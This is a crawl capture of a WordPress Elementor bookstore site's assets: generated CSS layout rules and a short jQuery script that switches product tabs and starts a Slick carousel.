.elementor-element.elementor-element-43c6653 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-17556 .elementor-element.elementor-element-8248c53 .slick-dots{text-align:center;}.elementor-17556 .elementor-element.elementor-element-b1e9a62{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;padding:30px 30px 30px 30px;}.elementor-17556 .elementor-element.elementor-element-b1e9a62, .elementor-17556 .elementor-element.elementor-element-b1e9a62 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-17556 .elementor-element.elementor-element-b1e9a62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17556 .elementor-element.elementor-element-21ac29e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-2305bd6 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-17556 .elementor-element.elementor-element-37b2946{--divider-border-style:solid;--divider-color:#E6E6E6;--divider-border-width:1px;}.elementor-17556 .elementor-element.elementor-element-37b2946 .elementor-divider-separator{width:100%;}.elementor-17556 .elementor-element.elementor-element-37b2946 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-17556 .elementor-element.elementor-element-3f305c5 .slick-dots{text-align:center;}.elementor-17556 .elementor-element.elementor-element-57058c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-e16fa6d{margin-top:41px;margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-aa604a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-2bd0628{margin-top:50px;margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-7df96b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-6549d8d{width:auto;max-width:auto;top:-13px;}body:not(.rtl) .elementor-17556 .elementor-element.elementor-element-6549d8d{right:0px;}body.rtl .elementor-17556 .elementor-element.elementor-element-6549d8d{left:0px;}.elementor-17556 .elementor-element.elementor-element-6549d8d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-17556 .elementor-element.elementor-element-4cec222 .elementor-tab-content{padding:50px 0px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-4cec222 .slick-dots{text-align:center;}.elementor-17556 .elementor-element.elementor-element-d98a595{margin-top:40px;margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-672b84a{--divider-border-style:solid;--divider-color:var( --e-global-color-border );--divider-border-width:1px;width:var( --container-widget-width, 85% );max-width:85%;--container-widget-width:85%;--container-widget-flex-grow:0;align-self:center;--divider-element-spacing:50px;}.elementor-17556 .elementor-element.elementor-element-672b84a .elementor-divider-separator{width:100%;}.elementor-17556 .elementor-element.elementor-element-672b84a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-17556 .elementor-element.elementor-element-672b84a .elementor-divider__text{color:var( --e-global-color-accent );font-family:var( --e-global-typography-heading_title-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_title-font-size );font-weight:var( --e-global-typography-heading_title-font-weight );text-transform:var( --e-global-typography-heading_title-text-transform );line-height:var( --e-global-typography-heading_title-line-height );letter-spacing:var( --e-global-typography-heading_title-letter-spacing );}.elementor-17556 .elementor-element.elementor-element-6668b06 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-6668b06 .slick-slide-bg{animation-duration:calc(5000ms*1.2);transition-duration:calc(5000ms);}.elementor-17556 .elementor-element.elementor-element-6668b06 .slick-dots{bottom:320px;text-align:right;}.elementor-17556 .elementor-element.elementor-element-6668b06.dots-style-2 .slick-dots{margin-top:320px;}:root{--page-title-display:none;}@media(max-width:1366px){.elementor-17556 .elementor-element.elementor-element-6f5b0db > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-672b84a .elementor-divider__text{font-size:var( --e-global-typography-heading_title-font-size );line-height:var( --e-global-typography-heading_title-line-height );letter-spacing:var( --e-global-typography-heading_title-letter-spacing );}}@media(max-width:1200px){.elementor-17556 .elementor-element.elementor-element-6929ece{--spacer-size:530px;}.elementor-17556 .elementor-element.elementor-element-78ea15e{margin-top:0px;margin-bottom:30px;padding:30px 15px 10px 15px;}.elementor-17556 .elementor-element.elementor-element-b1e9a62{padding:30px 15px 30px 15px;}.elementor-17556 .elementor-element.elementor-element-672b84a{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-17556 .elementor-element.elementor-element-87e03db{margin-top:0px;margin-bottom:60px;}.elementor-17556 .elementor-element.elementor-element-6929ece{--spacer-size:40px;}.elementor-17556 .elementor-element.elementor-element-e16fa6d{margin-top:0px;margin-bottom:0px;}.elementor-17556 .elementor-element.elementor-element-672b84a{width:var( --container-widget-width, 77% );max-width:77%;--container-widget-width:77%;--container-widget-flex-grow:0;}.elementor-17556 .elementor-element.elementor-element-672b84a .elementor-divider__text{font-size:var( --e-global-typography-heading_title-font-size );line-height:var( --e-global-typography-heading_title-line-height );letter-spacing:var( --e-global-typography-heading_title-letter-spacing );}}@media(max-width:880px){.elementor-17556 .elementor-element.elementor-element-6f5b0db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-4cec222 .elementor-tab-title{font-size:18px;margin:0px 20px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-672b84a{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-17556 .elementor-element.elementor-element-87e03db{padding:0px 15px 0px 15px;}.elementor-17556 .elementor-element.elementor-element-6549d8d{top:-64px;}.elementor-17556 .elementor-element.elementor-element-4cec222 .elementor-tab-title{font-size:16px;margin:0px 0px 10px 0px;}.elementor-17556 .elementor-element.elementor-element-4cec222 .elementor-tab-content{padding:20px 0px 0px 0px;}.elementor-17556 .elementor-element.elementor-element-672b84a{width:100%;max-width:100%;--divider-element-spacing:20px;}.elementor-17556 .elementor-element.elementor-element-672b84a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-17556 .elementor-element.elementor-element-672b84a .elementor-divider__text{font-size:var( --e-global-typography-heading_title-font-size );line-height:var( --e-global-typography-heading_title-line-height );letter-spacing:var( --e-global-typography-heading_title-letter-spacing );}.elementor-17556 .elementor-element.elementor-element-6668b06 > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(min-width:768px){.elementor-17556 .elementor-element.elementor-element-6f5b0db{width:24%;}.elementor-17556 .elementor-element.elementor-element-57058c3{width:76%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17556 .elementor-element.elementor-element-6f5b0db{width:100%;}.elementor-17556 .elementor-element.elementor-element-57058c3{width:100%;}}/* Start custom CSS for column, class: .elementor-element-aa604a7 */.elementor-17556 .elementor-element.elementor-element-aa604a7{
    overflow: hidden;
    border-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for bookory-products-tabs, class: .elementor-element-4cec222 */.elementor-17556 .elementor-element.elementor-element-4cec222 .elementor-tabs-header:after{
    margin-right: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420
body_size: 1225
content:
.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-dbf05cb:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container{min-height:44px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-8e54e77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-f79674c{width:var( --container-widget-width, 103.713% );max-width:103.713%;--container-widget-width:103.713%;--container-widget-flex-grow:0;font-size:12px;color:#FFFFFF;}.elementor-17500 .elementor-element.elementor-element-f79674c > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-f79674c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2c4d600 > .elementor-container{min-height:80px;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-6d78e2b{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container, .elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-caption-width figcaption{text-align:center;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-17500 .elementor-element.elementor-element-bc62119 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-bc62119{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-17500 .elementor-element.elementor-element-c69fe82{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-1afcd2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-54efdd1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-b67ffff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d0781be{width:var( --container-widget-width, 145.737% );max-width:145.737%;--container-widget-width:145.737%;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-d0781be.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation{text-align:left;}.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{padding:40px 13px 40px 13px;}.elementor-17500 .elementor-element.elementor-element-a17e427.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-a17e427 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-d004cb4{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-wrapper{text-align:center;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title{margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title, .elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-title a{font-size:16px;font-weight:600;line-height:21px;}.elementor-17500 .elementor-element.elementor-element-d004cb4 .elementor-icon-box-description{font-size:12px;}.elementor-17500 .elementor-element.elementor-element-100d60e{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-100d60e .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-2064e8d:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2064e8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-2064e8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-ba2ff99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation{background-color:#CF3324;border-radius:0px 0px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-navigation-header{padding:20px 30px 20px 30px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu > li{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation .vertical-menu .menu{border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-2d38ad6 .vertical-navigation ul.menu > li > a:hover .menu-icon{color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-da16989 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 724.438px );max-width:724.438px;--container-widget-width:724.438px;--container-widget-flex-grow:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-17500 .elementor-element.elementor-element-059a6b7 form input[type=search]{border-color:#F6F6F6;background:#F6F6F6;}.elementor-17500 .elementor-element.elementor-element-059a6b7 .widget_product_search form input[type=search]{border-radius:50px 50px 50px 50px;}.elementor-17500 .elementor-element.elementor-element-8d13699.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17500 .elementor-element.elementor-element-8d13699 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1366px){.elementor-17500 .elementor-element.elementor-element-100d60e > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:1200px){.elementor-17500 .elementor-element.elementor-element-d0781be .main-navigation ul.menu > li.menu-item > a{font-size:15px;}.elementor-17500 .elementor-element.elementor-element-2d38ad6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-059a6b7{width:var( --container-widget-width, 355px );max-width:355px;--container-widget-width:355px;--container-widget-flex-grow:0;}}@media(max-width:1024px){.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-17500 .elementor-element.elementor-element-dbf05cb{padding:0px 15px 0px 15px;}.elementor-17500 .elementor-element.elementor-element-8e54e77{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:100%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-17500 .elementor-element.elementor-element-8e54e77{width:91.665%;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a{width:8%;}.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:24%;}.elementor-17500 .elementor-element.elementor-element-1afcd2c{width:76%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:80%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:20%;}.elementor-17500 .elementor-element.elementor-element-ba2ff99{width:24%;}.elementor-17500 .elementor-element.elementor-element-da16989{width:57.4%;}.elementor-17500 .elementor-element.elementor-element-8d13699{width:18.264%;}}@media(max-width:1366px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-b67ffff{width:94%;}}@media(max-width:1200px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-a17e427{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17500 .elementor-element.elementor-element-1c8ced8{width:100%;}.elementor-17500 .elementor-element.elementor-element-b67ffff{width:100%;}.elementor-17500 .elementor-element.elementor-element-a17e427{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494
body_size: -132
content:
.elementor-17440 .elementor-element.elementor-element-1ece023:not(.elementor-motion-effects-element-type-background), .elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:200px;}.elementor-17440 .elementor-element.elementor-element-1ece023{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17440 .elementor-element.elementor-element-59103fb .woocommerce-breadcrumb{text-align:center;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{text-align:center;text-transform:capitalize;}@media(max-width:1024px){.elementor-17440 .elementor-element.elementor-element-1ece023 > .elementor-container{min-height:50px;}.elementor-17440 .elementor-element.elementor-element-1ece023{padding:30px 30px 30px 30px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:46px;margin:0px 0px 10px 0px;}}@media(max-width:767px){.elementor-17440 .elementor-element.elementor-element-1ece023{padding:20px 15px 20px 15px;}.elementor-17440 .elementor-element.elementor-element-59103fb .bookory-woocommerce-title{font-size:40px;}}

--- FILE ---
content_type: text/javascript
request_url: https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor/product-tab.js?ver=2.2.1
body_size: 178
content:
(function ($) {
    "use strict";
    $(window).on('elementor/frontend/init', () => {
        elementorFrontend.hooks.addAction('frontend/element_ready/bookory-products-tabs.default', ($scope) => {

            let $tabs = $scope.find('.elementor-tabs');
            let $contents = $scope.find('.elementor-tabs-content-wrapper');
            $contents.find('.elementor-tab-content').hide();
            // Active tab
            $contents.find('.elementor-active').show();
            let $carousel = $('.woocommerce-carousel ul', $scope);
            let $carousel_setting = $('.elementor-tabs-content-wrapper', $scope);
            let data = $carousel_setting.data('settings');

            $tabs.find('.elementor-tab-title').on('click', function () {
                $tabs.find('.elementor-tab-title').removeClass('elementor-active');
                $contents.find('.elementor-tab-content').removeClass('elementor-active').hide();
                $(this).addClass('elementor-active');
                let id = $(this).attr('aria-controls');
                $contents.find('#' + id).addClass('elementor-active').show();
                $carousel.slick('refresh');
            });


            if (typeof data === 'undefined') {
                return;
            }

            $carousel.slick(
                {
                    dots: data.navigation === 'both' || data.navigation === 'dots' ? true : false,
                    arrows: data.navigation === 'both' || data.navigation === 'arrows' ? true : false,
                    infinite: data.loop,
                    speed: 300,
                    slidesToShow: parseInt(data.items),
                    autoplay: data.autoplay,
                    autoplaySpeed: parseInt(data.autoplayTimeout),
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    responsive: [
                        {
                            breakpoint: parseInt(data.breakpoint_laptop),
                            settings: {
                                slidesToShow: parseInt(data.items_laptop),
                            }
                        },
                        {
                            breakpoint: parseInt(data.breakpoint_tablet_extra),
                            settings: {
                                slidesToShow: parseInt(data.items_tablet_extra),
                            }
                        },
                        {
                            breakpoint: parseInt(data.breakpoint_tablet),
                            settings: {
                                slidesToShow: parseInt(data.items_tablet),
                            }
                        },
                        {
                            breakpoint: parseInt(data.breakpoint_mobile_extra),
                            settings: {
                                slidesToShow: parseInt(data.items_mobile_extra),
                            }
                        },
                        {
                            breakpoint: parseInt(data.breakpoint_mobile),
                            settings: {
                                slidesToShow: parseInt(data.items_mobile),
                            }
                        }
                    ]
                }
            );
        });
    });
})(jQuery);
